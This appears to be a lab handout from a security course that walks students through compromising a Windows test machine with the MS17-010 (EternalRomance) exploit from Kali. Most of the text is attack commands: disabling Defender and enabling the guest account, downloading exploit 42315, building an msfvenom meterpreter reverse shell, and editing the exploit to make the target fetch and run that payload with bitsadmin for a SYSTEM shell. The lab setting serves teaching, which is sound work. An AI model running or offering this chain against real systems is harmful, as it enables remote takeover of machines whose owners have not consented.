
Log in as
Open "Network and Sharing Center".
On the left side, click "Advanced Sharing Options".
In the "Domain (current profile)" section, turn on these options, as shown below:

In the "All Networks" section, turn on this option, as shown below:

Click "Save changes".

A User Account Control box pops up. Click Yes.
In the Administrator PowerShell window, execute this command:
net user guest /active:yes

Click "Windows Defender Settings".
Turn off "Real-Time Protection", as shown below.

Note the target's IP address.
On Kali, in a Terminal window, execute these commands, one at a time.
Replace the IP address with the IP address of your Windows target.
msfconsole
use auxiliary/scanner/smb/pipe_auditor
show info
set RHOSTS 172.16.1.202
exploit

wget https://www.exploit-db.com/download/42315
wget https://github.com/worawit/MS17-010/raw/master/mysmb.py
python 42315

We need to put the username into the exploit file.
On Kali, in a Terminal window, execute this command:
nano 42315

Press Ctrl+X, Y, Enter to save the file.
On Kali, in a Terminal window, execute this command to exploit the target, replacing the IP address with the IP address of your Windows target:
python 42315 172.16.1.202 netlogon

To see if it worked, on the Windows target, at the lower left of the desktop, click the fourth icon to open Windows Explorer.
Navigate to C:. The pwned file should be visible, as shown below.

Save a FULL DESKTOP image with the filename Proj 15xa from Your Name.
Adjust the IP address to match the IP address of your Kali machine (the C&C server). This shell will use the default port of 4444.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.188 -f exe-service > /var/www/html/shell-service.exe
service apache2 start
msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit

cp 42315 romance.py
nano romance.py
Press Enter.
Nano finds the string. As before, we will modify the line beginning with "service_exec", highlighted in the image below.

In that line, carefully delete the text between the single quotes, as shown below.

Insert this line between the single quotes, as shown below. Replace the IP address with the IP address of your Kali machine.
cmd /c bitsadmin /transfer wcb /priority high http://172.16.1.188/shell-service.exe C:\shell-service.exe && C:\shell-service.exe

Save the file with Ctrl+X, Y, Enter.
python romance.py 172.16.1.202 netlogon

The Meterpreter window shows a shell opening.
Execute these commands to interact with the shell and see who you are: you are SYSTEM, as shown below.
sessions -i 1
getuid
use incognito
list_tokens -u

Save a FULL DESKTOP image with the filename Proj 16xb from Your Name.